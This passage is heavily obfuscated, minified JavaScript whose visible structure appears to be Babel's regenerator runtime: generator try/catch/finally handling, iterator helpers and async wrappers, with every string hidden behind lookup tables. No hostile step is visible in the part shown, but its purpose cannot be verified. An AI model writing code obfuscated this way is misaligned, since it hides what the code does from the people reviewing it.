Z4()[B2(MI)],Kh('',[][[]]))?Z4()[B2(rL)].apply(null,[xI,vg,tE,DS]):Z4()[B2(sd)](IQ,wM,Gh,bB)]=xIF[Z4()[B2(MW)](Pz,f3,tHF,GB(GB(kK)))],Q1(Z4()[B2(mM)](HC,g1,M0,gQ),cEF[WA()[fd(kN)](wM,zk,wj)])&&(cEF[WA()[fd(kN)].call(null,Gl,zk,wj)]=Q1(typeof Z4()[B2(xh)],'undefined')?Z4()[B2(sd)](IQ,w0,Gh,sK):Z4()[B2(rL)](MDF,GB(GB({})),YM,Hm),cEF[Jg()[VG(sB)](A0,UP,sB,NL,CP,rJF)]=UsF),cEF[Zd()[kL(Hm)](bs,NS,HE)]=null,OIF):XkF:(cEF[WA()[fd(kN)](Ck,zk,wj)]=ZA(typeof Z4()[B2(UW)],Kh('',[][[]]))?Z4()[B2(rL)](UxF,mM,wnF,bg):Z4()[B2(r3)].apply(null,[c1,GB(CP),Ub,BQ]),cEF[Jg()[VG(sB)].call(null,A0,Wd,RC,NL,dS,rJF)]=new (OV[WA()[fd(UW)].call(null,gQ,bc,I6)])(Q1(typeof WA()[fd(mM)],'undefined')?WA()[fd(TS)].apply(null,[GB(CP),OM,pj]):WA()[fd(s4)].call(null,RC,Lk,tG)),cEF[Q1(typeof Zd()[kL(bB)],Kh([],[][[]]))?Zd()[kL(Hm)](bs,NS,tk):Zd()[kL(Fs)].call(null,QE,gM,YX)]=null,OIF),P6.pop(),RIF;}fOF[WA()[fd(JP)](PO,KO,mp)]=dzF;h2F(xMF,Q1(typeof Z4()[B2(bB)],Kh([],[][[]]))?Z4()[B2(JP)](jd,ZN,CM,Yp):Z4()[B2(rL)](cUF,Yp,fE,JX),E0(SU,[WA()[fd(HE)].apply(null,[GB([]),IG,rJF]),dzF,Z4()[B2(fS)](kh,JX,Lb,Ck),GB(kK)]));h2F(dzF,Z4()[B2(JP)].apply(null,[jd,IL,CM,Gl]),E0(SU,[ZA(typeof WA()[fd(vE)],Kh([],[][[]]))?WA()[fd(s4)](bg,DX,BX):WA()[fd(HE)].apply(null,[GB(GB(CP)),IG,rJF]),fOF,Z4()[B2(fS)].apply(null,[kh,Xz,Lb,hG]),GB(kK)]));fOF[Z4()[B2(qQ)].apply(null,[KL,GB(GB([])),BI,GB(GB(CP))])]=fsF(dzF,UIF,Zd()[kL(pp)].call(null,zk,Tj,J8));SpF[Z4()[B2(vg)].call(null,f4,Lp,S8,Lp)]=function(qSF){P6.push(bM);var zsF=C6(Lg()[hO(rL)].call(null,OnF,Vb,GB(GB(CP)),Wb,Ck,hK),typeof qSF)&&qSF[Z4()[B2(JP)].call(null,Ah,Lp,CM,sB)];var gSF;return gSF=GB(GB(zsF))&&(ZA(zsF,fOF)||ZA(Zd()[kL(pp)](zk,Ds,vE),zsF[Z4()[B2(qQ)].call(null,KQ,IL,BI,z0)]||zsF[Z4()[B2(hG)](tC,RC,srF,Gk)])),P6.pop(),gSF;};SpF[Q1(typeof Z4()[B2(w0)],Kh([],[][[]]))?Z4()[B2(rE)].apply(null,[L9F,Xz,s4,PO]):Z4()[B2(rL)](kp,CP,M9F,Wc)]=function(I0F){P6.push(Ym);OV[Zd()[kL(JP)](Fz,mK,UP)][Z4()[B2(KE)].call(null,EA,GB(kK),Dm,GB(CP))]?OV[ZA(typeof Zd()[kL(I1)],'undefined')?Zd()[kL(Fs)].apply(null,[xb,mqF,GB(GB([]))]):Zd()[kL(JP)](Fz,mK,JP)][Z4()[B2(KE)](EA,hK,Dm,lj)](I0F,dzF):(I0F[Q1(typeof Lg()[hO(tE)],Kh([],[][[]]))?Lg()[hO(sB)](SW,R8,J8,nl,tL,f3):Lg()[hO(CP)](GUF,xX,Yb,lm,SG,w0)]=dzF,fsF(I0F,UIF,ZA(typeof Zd()[kL(xO)],Kh([],[][[]]))?Zd()[kL(Fs)](Cw,MnF,Gl):Zd()[kL(pp)](zk,zA,UW)));I0F[Q1(typeof WA()[fd(bs)],'undefined')?WA()[fd(JP)].apply(null,[TS,KO,rA]):WA()[fd(s4)].call(null,f0,hK,CHF)]=OV[Zd()[kL(JP)](Fz,mK,Gh)][Z4()[B2(UW)](M4,GB(GB(CP)),SM,Ck)](xMF);var wIF;return P6.pop(),wIF=I0F,wIF;};SpF[WA()[fd(Kk)](DE,vK,Sm)]=function(Rg){return JO.apply(this,[Xr,arguments]);};OmF(kXF[ZA(typeof WA()[fd(Sp)],Kh([],[][[]]))?WA()[fd(s4)](JP,EZF,IL):WA()[fd(JP)](Gh,KO,mp)]);fsF(kXF[WA()[fd(JP)].call(null,GB({}),KO,mp)],BpF,function(){return JO.apply(this,[pt,arguments]);});SpF[Z4()[B2(RS)](dFF,GB({}),A8,KE)]=kXF;SpF[WA()[fd(YX)].call(null,HE,Pk,rK)]=function(tXF,FlF,Z0F,R3F,AMF){P6.push(cZF);ZA(dP(IT[Z4()[B2(CM)].call(null,Vg,Yp,bp,CP)]()),AMF)&&(AMF=OV[WA()[fd(qQ)].apply(null,[kK,Bb,h5F])]);var FOF=new kXF(NXF(tXF,FlF,Z0F,R3F),AMF);var bzF;return bzF=SpF[Z4()[B2(vg)](El,Gl,S8,rE)](FlF)?FOF:FOF[Z4()[B2(sd)].apply(null,[SHF,DS,Gh,s4])]()[ZA(typeof WA()[fd(Wd)],Kh([],[][[]]))?WA()[fd(s4)](GB(CP),MM,IO):WA()[fd(wM)](sB,DE,Sw)](function(JmF){var E2F;P6.push(YrF);return E2F=JmF[Vz()[jS(Gk)].apply(null,[Fs,w0,Vm,X2])]?JmF[WA()[fd(HE)](JX,IG,C5F)]:FOF[Q1(typeof Z4()[B2(dS)],'undefined')?Z4()[B2(sd)].apply(null,[CRF,UW,Gh,x8]):Z4()[B2(rL)](KE,W3,K3,Ck)](),P6.pop(),E2F;}),P6.pop(),bzF;};OmF(xMF);fsF(xMF,UIF,Vz()[jS(ZN)](tL,I1,fUF,nB));fsF(xMF,ZhF,function(){return JO.apply(this,[RY,arguments]);});fsF(xMF,WA()[fd(vg)].apply(null,[GB(kK),Ck,CDF]),function(){return JO.apply(this,[Pt,arguments]);});SpF[Q1(typeof Zd()[kL(x8)],Kh('',[][[]]))?Zd()[kL(vE)](zs,CC,vK):Zd()[kL(Fs)](qO,wYF,R8)]=function(HI){return JO.apply(this,[EH,arguments]);};SpF[Zd()[kL(qE)](WI,MC,w0)]=tkF;LEF[ZA(typeof WA()[fd(nE)],'undefined')?WA()[fd(s4)](PO,XE,VfF):WA()[fd(JP)](JX,KO,mp)]=E0(SU,[Z4()[B2(JP)](jd,bg,CM,GB([])),LEF,Z4()[B2(Kk)](wB,Kk,Yb,Gh),function HhF(XlF){P6.push(sd);if(this[Zd()[kL(Dk)](kK,ml,pz)]=kK,this[Z4()[B2(sd)].call(null,vDF,GB(kK),Gh,Yb)]=kK,this[WA()[fd(MW)].apply(null,[s4,v0,B1])]=this[Vz()[jS(sB)](rL,nE,hnF,SB)]=UsF,this[Vz()[jS(Gk)].apply(null,[Fs,W3,bRF,X2])]=GB(CP),this[Zd()[kL(Hm)](bs,Zb,Ab)]=null,this[WA()[fd(kN)](GB([]),zk,Sz)]=Z4()[B2(sd)].apply(null,[vDF,w0,Gh,g1]),this[Jg()[VG(sB)](A0,ZN,GB(CP),NL,wM,KO)]=UsF,this[Q1(typeof Z4()[B2(Um)],'undefined')?Z4()[B2(d8)](Lk,kN,pp,R8):Z4()[B2(rL)](VX,k8,nc,hK)][WA()[fd(Lp)].apply(null,[BX,FDF,xM])](NpF),GB(XlF))for(var vOF in this)ZA(Zd()[kL(sB)](lg,AN,xX),vOF[ZA(typeof WA()[fd(R8)],Kh([],[][[]]))?WA()[fd(s4)](x8,cqF,Tp):WA()[fd(WC)](UW,UW,F8)](kK))&&WIF.call(this,vOF)&&GB(OV[Zd()[kL(UP)](hK,v3,vE)](dW(vOF[Zd()[kL(sK)].call(null,bRF,Fc,Hm)](tl[CP]))))&&(this[vOF]=UsF);P6.pop();},WA()[fd(rE)].call(null,f3,Xm,gp),function(){return JO.apply(this,[nn,arguments]);},Zd()[kL(I1)](BQ,NN,JX),function hOF(AcF){P6.push(Ik);if(this[Vz()[jS(Gk)](Fs,kN,cUF,X2)])throw AcF;var vlF=this;function HOF(CIF,NEF){P6.push(cqF);dOF[WA()[fd(R8)](kN,O1,Y2)]=ZA(typeof Z4()[B2(I1)],Kh('',[][[]]))?Z4()[B2(rL)](Fp,GB(GB(kK)),X0,Ij):Z4()[B2(r3)].apply(null,[VN,HE,Ub,NL]);dOF[Q1(typeof Jg()[VG(MI)],'undefined')?Jg()[VG(sB)](A0,DO,Yb,NL,hG,wrF):Jg()[VG(Fs)].apply(null,[cp,MI,vE,fE,Dk,L3])]=AcF;vlF[Z4()[B2(sd)](WX,x8,Gh,JP)]=CIF;NEF&&(vlF[WA()[fd(kN)](Xz,zk,qN)]=Q1(typeof Z4()[B2(tk)],Kh([],[][[]]))?Z4()[B2(sd)].apply(null,[WX,GB({}),Gh,mM]):Z4()[B2(rL)](fX,s4,d9F,U7),vlF[Jg()[VG(sB)](A0,pz,Ck,NL,Ab,wrF)]=UsF);var bEF;return P6.pop(),bEF=GB(GB(NEF)),bEF;}for(var MsF=MG(this[Z4()[B2(d8)].apply(null,[O0,hK,pp,hK])][Q1(typeof WA()[fd(lg)],Kh([],[][[]]))?WA()[fd(kK)](lk,xh,RX):WA()[fd(s4)](pz,Dp,MJF)],CP);sl(MsF,kK);--MsF){var hcF=this[ZA(typeof Z4()[B2(IL)],'undefined')?Z4()[B2(rL)](vG,rL,NxF,m3):Z4()[B2(d8)].call(null,O0,Kk,pp,Eg)][MsF],dOF=hcF[Z4()[B2(J8)](z7,v6,sg,v6)];if(ZA(WA()[fd(J8)](Yb,ZN,qO),hcF[Z4()[B2(TS)](Av,U7,J8,sK)])){var szF;return szF=HOF(ZA(typeof WA()[fd(g1)],Kh([],[][[]]))?WA()[fd(s4)].call(null,Dk,dg,rk):WA()[fd(KE)].call(null,I1,gb,dk)),P6.pop(),szF;}if(r4F(hcF[ZA(typeof Z4()[B2(Xm)],'undefined')?Z4()[B2(rL)].call(null,lfF,HE,lfF,J8):Z4()[B2(TS)](Av,lj,J8,R8)],this[Zd()[kL(Dk)].call(null,kK,VI,x8)])){var dlF=WIF.call(hcF,WA()[fd(Gh)].apply(null,[YX,dc,HX])),fmF=WIF.call(hcF,Vz()[jS(g1)](WC,DS,P3,S7));if(dlF&&fmF){if(AQ(this[Zd()[kL(Dk)](kK,VI,s4)],hcF[WA()[fd(Gh)](GB({}),dc,HX)])){var R0F;return R0F=HOF(hcF[WA()[fd(Gh)].call(null,KE,dc,HX)],GB(kK)),P6.pop(),R0F;}if(AQ(this[Zd()[kL(Dk)](kK,VI,dp)],hcF[Vz()[jS(g1)].apply(null,[WC,vE,P3,S7])])){var lhF;return lhF=HOF(hcF[ZA(typeof Vz()[jS(CP)],Kh(Z4()[B2(WC)].apply(null,[sHF,vK,vE,wM]),[][[]]))?Vz()[jS(tL)](qI,m3,Lz,Al):Vz()[jS(g1)].call(null,WC,k8,P3,S7)]),P6.pop(),lhF;}}else if(dlF){if(AQ(this[ZA(typeof Zd()[kL(IS)],Kh('',[][[]]))?Zd()[kL(Fs)](Wb,vG,S8):Zd()[kL(Dk)](kK,VI,Wd)],hcF[WA()[fd(Gh)].apply(null,[Kk,dc,HX])])){var PsF;return PsF=HOF(hcF[Q1(typeof WA()[fd(P8)],Kh([],[][[]]))?WA()[fd(Gh)](lm,dc,HX):WA()[fd(s4)](GB(GB({})),tL,EI)],GB(kK)),P6.pop(),PsF;}}else{if(GB(fmF))throw new (OV[Z4()[B2(tE)].apply(null,[pqF,x8,BQ,GB(kK)])])(Z4()[B2(j1)].apply(null,[pG,GB(GB({})),xb,Ij]));if(AQ(this[Zd()[kL(Dk)](kK,VI,vK)],hcF[Vz()[jS(g1)](WC,n3,P3,S7)])){var TEF;return TEF=HOF(hcF[Vz()[jS(g1)].apply(null,[WC,dp,P3,S7])]),P6.pop(),TEF;}}}}P6.pop();},Q1(typeof Vz()[jS(CP)],Kh([],[][[]]))?Vz()[jS(bg)](Ij,Ij,jl,CW):Vz()[jS(tL)](XJF,pp,HZF,sO),function m2F(QlF,O3F){P6.push(YxF);for(var VEF=MG(this[Z4()[B2(d8)](xL,tE,pp,m3)][WA()[fd(kK)](GB([]),xh,dG)],CP);sl(VEF,tl[NL]);--VEF){var TIF=this[Z4()[B2(d8)](xL,MW,pp,mM)][VEF];if(r4F(TIF[Z4()[B2(TS)](YB,qE,J8,GB([]))],this[Zd()[kL(Dk)].call(null,kK,AB,rE)])&&WIF.call(TIF,Q1(typeof Vz()[jS(Vb)],Kh(ZA(typeof Z4()[B2(rL)],'undefined')?Z4()[B2(rL)](zX,g1,wv,Dk):Z4()[B2(WC)].apply(null,[AH,YX,vE,JP]),[][[]]))?Vz()[jS(g1)](WC,Fs,Sm,S7):Vz()[jS(tL)].call(null,SHF,Ck,cZF,wv))&&AQ(this[Zd()[kL(Dk)](kK,AB,KE)],TIF[Vz()[jS(g1)](WC,MW,Sm,S7)])){var dEF=TIF;break;}}dEF&&(ZA(Z4()[B2(Yp)].call(null,cqF,dp,GV,bg),QlF)||ZA(WA()[fd(RS)](DE,z0,A7),QlF))&&r4F(dEF[Z4()[B2(TS)].apply(null,[YB,bB,J8,qE])],O3F)&&r4F(O3F,dEF[Vz()[jS(g1)](WC,rE,Sm,S7)])&&(dEF=null);var rXF=dEF?dEF[Z4()[B2(J8)](DN,UP,sg,f3)]:{};rXF[WA()[fd(R8)].call(null,hK,O1,O6)]=QlF;rXF[Q1(typeof Jg()[VG(U7)],Kh([],[][[]]))?Jg()[VG(sB)](A0,GB(GB(CP)),lk,NL,kN,fRF):Jg()[VG(Fs)](Ym,Lp,GB(kK),jrF,d8,Gs)]=O3F;var UpF;return UpF=dEF?(this[WA()[fd(kN)](vE,zk,RQ)]=Z4()[B2(sd)](rG,wM,Gh,hE),this[ZA(typeof Z4()[B2(w0)],Kh([],[][[]]))?Z4()[B2(rL)](r0,Fs,mHF,sd):Z4()[B2(sd)](rG,wM,Gh,pp)]=dEF[Vz()[jS(g1)](WC,kK,Sm,S7)],OIF):this[Z4()[B2(jFF)](v8,PO,nS,GB([]))](rXF),P6.pop(),UpF;},Z4()[B2(jFF)](HtF,Lp,nS,IL),function kIF(c0F,O2F){P6.push(Rb);if(ZA(Z4()[B2(r3)](g8,GB({}),Ub,GB([])),c0F[WA()[fd(R8)](Gh,O1,WW)]))throw c0F[Jg()[VG(sB)](A0,w0,Gh,NL,NL,hp)];ZA(Z4()[B2(Yp)](G9F,Wc,GV,n3),c0F[WA()[fd(R8)].apply(null,[sB,O1,WW])])||ZA(WA()[fd(RS)](Fs,z0,MS),c0F[WA()[fd(R8)](DO,O1,WW)])?this[Q1(typeof Z4()[B2(DE)],Kh([],[][[]]))?Z4()[B2(sd)](rO,GB(kK),Gh,Ij):Z4()[B2(rL)](YX,GB(GB(CP)),Sk,sd)]=c0F[Jg()[VG(sB)](A0,hK,GB(GB(kK)),NL,tL,hp)]:ZA(Q1(typeof Z4()[B2(zs)],Kh([],[][[]]))?Z4()[B2(mM)](H6,vK,M0,x8):Z4()[B2(rL)](PRF,GB([]),Nz,GB({})),c0F[WA()[fd(R8)](J8,O1,WW)])?(this[Jg()[VG(bg)](vI,KE,dS,Fs,g1,CE)]=this[Q1(typeof Jg()[VG(NL)],Kh([],[][[]]))?Jg()[VG(sB)](A0,Vb,GB(kK),NL,hE,hp):Jg()[VG(Fs)].call(null,G0,GB(GB([])),n3,JDF,bg,K3)]=c0F[ZA(typeof Jg()[VG(CP)],Kh(Z4()[B2(WC)].apply(null,[kz,lk,vE,S8]),[][[]]))?Jg()[VG(Fs)].call(null,Xz,rE,BX,zp,Ij,tI):Jg()[VG(sB)].call(null,A0,dS,YX,NL,hE,hp)],this[WA()[fd(kN)].call(null,rE,zk,VC)]=Z4()[B2(mM)](H6,lk,M0,GB(GB({}))),this[Z4()[B2(sd)].apply(null,[rO,GB(GB(CP)),Gh,HE])]=Q1(typeof WA()[fd(MW)],Kh('',[][[]]))?WA()[fd(KE)](z0,gb,BH):WA()[fd(s4)](Wc,ODF,WG)):ZA(Zd()[kL(Wd)].apply(null,[M0,sz,GB(GB({}))]),c0F[ZA(typeof WA()[fd(srF)],Kh('',[][[]]))?WA()[fd(s4)](WC,BE,xj):WA()[fd(R8)](DO,O1,WW)])&&O2F&&(this[Z4()[B2(sd)].apply(null,[rO,kN,Gh,z0])]=O2F);var SOF;return P6.pop(),SOF=OIF,SOF;},WA()[fd(bB)](Gh,v6,UM),function TmF(GEF){P6.push(VI);for(var GXF=MG(this[Q1(typeof Z4()[B2(xj)],Kh([],[][[]]))?Z4()[B2(d8)].apply(null,[jd,GB(GB(CP)),pp,Yp]):Z4()[B2(rL)].call(null,EO,GB(GB({})),Q5F,sK)][WA()[fd(kK)](GB(GB([])),xh,Xk)],CP);sl(GXF,kK);--GXF){var nlF=this[Z4()[B2(d8)].apply(null,[jd,Hm,pp,GB(GB(kK))])][GXF];if(ZA(nlF[Vz()[jS(g1)](WC,RS,QrF,S7)],GEF)){var xEF;return this[Z4()[B2(jFF)](Q7,Fs,nS,tk)](nlF[ZA(typeof Z4()[B2(zs)],Kh([],[][[]]))?Z4()[B2(rL)].call(null,UYF,GB(GB([])),Dv,KE):Z4()[B2(J8)].apply(null,[x1,sd,sg,Lp])],nlF[Z4()[B2(Gh)](qP,vK,TS,Lp)]),P6.pop(),NpF(nlF),xEF=OIF,xEF;}}P6.pop();},WA()[fd(j1)](hE,Lp,vC),function HlF(hpF){P6.push(NI);for(var G2F=MG(this[Z4()[B2(d8)].call(null,z6,Wc,pp,GB(GB(kK)))][WA()[fd(kK)](Lp,xh,W8)],CP);sl(G2F,kK);--G2F){var ZcF=this[Q1(typeof Z4()[B2(n3)],Kh('',[][[]]))?Z4()[B2(d8)].call(null,z6,tL,pp,f3):Z4()[B2(rL)](Nc,k8,Xp,wM)][G2F];if(ZA(ZcF[Z4()[B2(TS)].apply(null,[Wh,DE,J8,d8])],hpF)){var OhF=ZcF[Z4()[B2(J8)](YN,lm,sg,nE)];if(ZA(Z4()[B2(r3)].call(null,qnF,PO,Ub,GB(GB([]))),OhF[WA()[fd(R8)].call(null,xX,O1,kB)])){var H0F=OhF[Jg()[VG(sB)](A0,W3,RS,NL,Kk,Cm)];NpF(ZcF);}var pIF;return P6.pop(),pIF=H0F,pIF;}}throw new (OV[Z4()[B2(tE)](b7,gQ,BQ,z0)])(Z4()[B2(n3)].call(null,Dv,Yp,DS,x8));},WA()[fd(Yp)](rE,JX,I6),function F3F(SzF,K3F,w8F){P6.push(hqF);this[Zd()[kL(Hm)].apply(null,[bs,Qd,JX])]=E0(SU,[Q1(typeof Vz()[jS(s4)],Kh(Z4()[B2(WC)](OY,GB(CP),vE,kN),[][[]]))?Vz()[jS(JP)](Ck,DS,Ks,mM):Vz()[jS(tL)].call(null,cS,pz,ARF,pM),tkF(SzF),Q1(typeof Z4()[B2(zs)],Kh('',[][[]]))?Z4()[B2(kN)].call(null,ds,hK,UW,f3):Z4()[B2(rL)].call(null,T3,Gk,InF,Ck),K3F,Z4()[B2(MW)].call(null,pK,Hm,tHF,GB(kK)),w8F]);ZA(Z4()[B2(sd)].call(null,H4,GB(GB({})),Gh,GB(GB(kK))),this[WA()[fd(kN)].apply(null,[r3,zk,AK])])&&(this[ZA(typeof Jg()[VG(WC)],Kh(Z4()[B2(WC)].apply(null,[OY,GB(kK),vE,W3]),[][[]]))?Jg()[VG(Fs)].apply(null,[EYF,g1,Gh,PE,f3,ls]):Jg()[VG(sB)](A0,wM,NA,NL,J8,tC)]=UsF);var W3F;return P6.pop(),W3F=OIF,W3F;}]);var rcF;return P6.pop(),rcF=SpF,rcF;};var qpF=function(kcF){"@babel/helpers - typeof";P6.push(lj);qpF=C6(Lg()[hO(rL)].apply(null,[ES,UP,Yb,Wb,Ck,vE]),typeof OV[Z4()[B2(HE)].call(null,nk,GB(GB([])),Lp,GB({}))])&&C6(WA()[fd(Xz)].call(null,vg,j1,lj),typeof OV[Z4()[B2(HE)](nk,Ab,Lp,s4)][ZA(typeof Vz()[jS(UW)],'undefined')?Vz()[jS(tL)](S0,kK,tJF,Xs):Vz()[jS(JP)].apply(null,[Ck,qE,p3,mM])])?function(Pc){return JO.apply(this,[GJ,arguments]);}:function(Sg){return JO.apply(this,[M9,arguments]);};var zOF;return P6.pop(),zOF=qpF(kcF),zOF;};var Q4F=function(){"use strict";var hkF=function(Q2F,MpF,Z3F){return JQF.apply(this,[Et,arguments]);};var cOF=function(MmF,WXF,COF,ZkF){P6.push(TX);var ElF=WXF&&YQ(WXF[WA()[fd(JP)].call(null,hK,KO,d0)],JOF)?WXF:JOF;var USF=OV[Zd()[kL(JP)](Fz,I6,GB(kK))][Z4()[B2(UW)](jm,lm,SM,Lp)](ElF[WA()[fd(JP)](tE,KO,d0)]);var I2F=new XEF(ZkF||[]);X2F(USF,WA()[fd(sd)].call(null,GB(CP),GE,mB),E0(SU,[WA()[fd(HE)].apply(null,[n3,IG,Cm]),ncF(MmF,COF,I2F)]));var RzF;return P6.pop(),RzF=USF,RzF;};var JOF=function(){};var ccF=function(){};var C3F=function(){};var fIF=function(zEF,EmF){P6.push(ks);function XzF(vIF,QzF,tEF,ZIF){var CSF=JO(px,[zEF[vIF],zEF,QzF]);P6.push(GDF);if(Q1(ZA(typeof Z4()[B2(pz)],Kh('',[][[]]))?Z4()[B2(rL)].apply(null,[GX,Hm,Jk,qQ]):Z4()[B2(r3)](xA,Fs,Ub,hG),CSF[WA()[fd(R8)](NL,O1,U2)])){var nSF=CSF[Jg()[VG(sB)].call(null,A0,DS,kK,NL,Gh,k4)],ZsF=nSF[WA()[fd(HE)].apply(null,[xb,IG,Ad])];var C0F;return C0F=ZsF&&C6(Z4()[B2(pz)](zQ,KE,Fk,GB(GB([]))),qpF(ZsF))&&ssF.call(ZsF,Z4()[B2(gQ)].call(null,SY,rE,Z8,Yp))?EmF[Z4()[B2(Lp)].call(null,wQ,GB(kK),xh,bB)](ZsF[Z4()[B2(gQ)].apply(null,[SY,vg,Z8,PO])])[WA()[fd(wM)].apply(null,[rE,DE,LB])](function(KkF){P6.push(ODF);XzF(Z4()[B2(sd)](Jl,sK,Gh,DS),KkF,tEF,ZIF);P6.pop();},function(x0F){P6.push(d9F);XzF(Z4()[B2(r3)](X1,qQ,Ub,DE),x0F,tEF,ZIF);P6.pop();}):EmF[ZA(typeof Z4()[B2(hG)],'undefined')?Z4()[B2(rL)].apply(null,[Gv,tL,ZtF,WC]):Z4()[B2(Lp)].call(null,wQ,Dk,xh,dS)](ZsF)[Q1(typeof WA()[fd(fS)],'undefined')?WA()[fd(wM)].call(null,dS,DE,LB):WA()[fd(s4)].apply(null,[tE,Gv,gnF])](function(LIF){P6.push(r9F);nSF[WA()[fd(HE)](GB(GB([])),IG,El)]=LIF,tEF(nSF);P6.pop();},function(TzF){P6.push(mp);var b2F;return b2F=XzF(Z4()[B2(r3)].apply(null,[j6,gQ,Ub,jFF]),TzF,tEF,ZIF),P6.pop(),b2F;}),P6.pop(),C0F;}ZIF(CSF[Jg()[VG(sB)].apply(null,[A0,KE,I1,NL,bg,k4])]);P6.pop();}var KmF;X2F(this,WA()[fd(sd)](GB(GB(CP)),GE,AW),E0(SU,[WA()[fd(HE)](fS,IG,rJF),function DOF(RSF,qMF){var G8F=function(){return new EmF(function(AkF,B0F){XzF(RSF,qMF,AkF,B0F);});};P6.push(pp);var rzF;return rzF=KmF=KmF?KmF[WA()[fd(wM)].call(null,GB(kK),DE,dG)](G8F,G8F):G8F(),P6.pop(),rzF;}]));P6.pop();};var LcF=function(KEF){return JQF.apply(this,[px,arguments]);};var mzF=function(Eb){return Ww.apply(this,[GF,arguments]);};var XEF=function(A8F){P6.push(SHF);this[Z4()[B2(d8)].apply(null,[DQ,tL,pp,IL])]=[E0(SU,[Z4()[B2(TS)](v7,kK,J8,bg),WA()[fd(J8)](BQ,ZN,F5F)])],A8F[ZA(typeof WA()[fd(mM)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[sd,Lz,mfF]):WA()[fd(Lp)](Xz,FDF,lp)](LcF,this),this[Z4()[B2(Kk)](VnF,RC,Yb,qQ)](GB(kK));P6.pop();};var rEF=function(L2F){P6.push(KI);if(L2F||ZA(Q1(typeof Z4()[B2(kl)],'undefined')?Z4()[B2(WC)].call(null,b6,GB({}),vE,DE):Z4()[B2(rL)].apply(null,[DUF,GB(GB([])),vz,GB({})]),L2F)){var X8F=L2F[dkF];if(X8F){var lSF;return P6.pop(),lSF=X8F.call(L2F),lSF;}if(C6(Q1(typeof Lg()[hO(UW)],'undefined')?Lg()[hO(rL)].apply(null,[qz,hG,nE,Wb,Ck,R8]):Lg()[hO(CP)](ml,S8,v6,LqF,Pp,GV),typeof L2F[Z4()[B2(sd)](BM,PO,Gh,dS)])){var YXF;return P6.pop(),YXF=L2F,YXF;}if(GB(OV[Zd()[kL(UP)](hK,rW,RS)](L2F[WA()[fd(kK)](tE,xh,E3)]))){var tcF=Pm(CP),k0F=function ZOF(){P6.push(Xb);for(;AQ(++tcF,L2F[WA()[fd(kK)].apply(null,[GB(GB(kK)),xh,gh])]);)if(ssF.call(L2F,tcF)){var dpF;return ZOF[WA()[fd(HE)](AM,IG,LA)]=L2F[tcF],ZOF[Q1(typeof Vz()[jS(bg)],'undefined')?Vz()[jS(Gk)](Fs,Wd,O4,X2):Vz()[jS(tL)](pqF,pz,tHF,IrF)]=GB(CP),P6.pop(),dpF=ZOF,dpF;}ZOF[WA()[fd(HE)](J8,IG,LA)]=UmF;ZOF[Vz()[jS(Gk)](Fs,Vb,O4,X2)]=GB(IT[Q1(typeof Z4()[B2(R8)],Kh('',[][[]]))?Z4()[B2(CM)](X6,g1,bp,Eg):Z4()[B2(rL)](dE,Lp,Sl,IL)]());var dIF;return P6.pop(),dIF=ZOF,dIF;};var p0F;return p0F=k0F[Z4()[B2(sd)](BM,PO,Gh,KE)]=k0F,P6.pop(),p0F;}}throw new (OV[WA()[fd(UW)].apply(null,[gQ,bc,tP])])(Kh(qpF(L2F),Z4()[B2(YX)](Dj,Ck,z0,GV)));};P6.push(Ek);Q4F=function dXF(){return AmF;};var UmF;var AmF={};var xXF=OV[Zd()[kL(JP)].call(null,Fz,j4,R8)][WA()[fd(JP)](xX,KO,YnF)];var ssF=xXF[Z4()[B2(lk)](RnF,Xz,UfF,GB(GB(kK)))];var X2F=OV[Zd()[kL(JP)].call(null,Fz,j4,UP)][Z4()[B2(Eg)].call(null,L0,k8,Uz,n3)]||function(Tg,HO,ZO){return JO.apply(this,[Et,arguments]);};var wMF=C6(Lg()[hO(rL)].call(null,Jz,r3,Gk,Wb,Ck,TS),typeof OV[Z4()[B2(HE)](hp,GB(kK),Lp,Kk)])?OV[Z4()[B2(HE)](hp,g1,Lp,GB(kK))]:{};var dkF=wMF[Vz()[jS(JP)].apply(null,[Ck,dS,qm,mM])]||Z4()[B2(f0)](JS,f3,kp,JP);var Y3F=wMF[Zd()[kL(xb)].call(null,XO,h5F,rE)]||Zd()[kL(DE)].call(null,xX,EHF,GB(GB(kK)));var ZpF=wMF[Q1(typeof Z4()[B2(z0)],Kh('',[][[]]))?Z4()[B2(nE)].call(null,kg,Ck,Xm,hK):Z4()[B2(rL)](mG,GB(GB([])),tk,pp)]||Z4()[B2(Gl)].apply(null,[UL,xb,k9F,Gl]);try{var nXF=P6.length;var xlF=GB([]);hkF({},Q1(typeof Z4()[B2(g1)],Kh('',[][[]]))?Z4()[B2(WC)].call(null,Hp,pz,vE,KE):Z4()[B2(rL)].apply(null,[Fc,GB({}),GV,YX]));}catch(zpF){P6.splice(MG(nXF,CP),Infinity,Ek);hkF=function(fp,bG,Yz){return JO.apply(this,[jn,arguments]);};}AmF[Z4()[B2(k8)].apply(null,[Y6,DO,z5F,lj])]=cOF;var bcF=Q1(typeof Z4()[B2(ZI)],Kh([],[][[]]))?Z4()[B2(Wc)](hFF,YX,KE,NB):Z4()[B2(rL)](BrF,hK,jM,GB(GB([])));var B8F=WA()[fd(mM)](v6,Wc,qFF);var NIF=Z4()[B2(Xz)].call(null,xYF,k8,Fb,Yb);var shF=WA()[fd(gQ)](DO,fS,ks);var sIF={};var z0F={};hkF(z0F,dkF,function(){return JO.apply(this,[Bq,arguments]);});var g3F=OV[Zd()[kL(JP)].call(null,Fz,j4,fS)][Zd()[kL(hE)](Cb,HL,d8)];var nhF=g3F&&g3F(g3F(rEF([])));nhF&&Q1(nhF,xXF)&&ssF.call(nhF,dkF)&&(z0F=nhF);var mIF=C3F[WA()[fd(JP)].apply(null,[ZN,KO,YnF])]=JOF[Q1(typeof WA()[fd(TG)],Kh('',[][[]]))?WA()[fd(JP)](GB(GB(CP)),KO,YnF):WA()[fd(s4)].call(null,f3,jX,fk)]=OV[Q1(typeof Zd()[kL(AM)],Kh('',[][[]]))?Zd()[kL(JP)].call(null,Fz,j4,GB([])):Zd()[kL(Fs)].call(null,GG,FRF,qQ)][Z4()[B2(UW)](PDF,DO,SM,fS)](z0F);function AhF(ImF){P6.push(Wc);[Z4()[B2(sd)](H0,Dk,Gh,xb),Z4()[B2(r3)].apply(null,[SJF,TS,Ub,rL]),Q1(typeof Z4()[B2(L3)],Kh([],[][[]]))?Z4()[B2(mM)](vtF,rE,M0,GB([])):Z4()[B2(rL)](ZfF,U7,wp,RC)][Q1(typeof WA()[fd(f3)],'undefined')?WA()[fd(Lp)](jFF,FDF,Vm):WA()[fd(s4)](Eg,BfF,RI)](function(plF){hkF(ImF,plF,function(wSF){var PcF;P6.push(dG);return 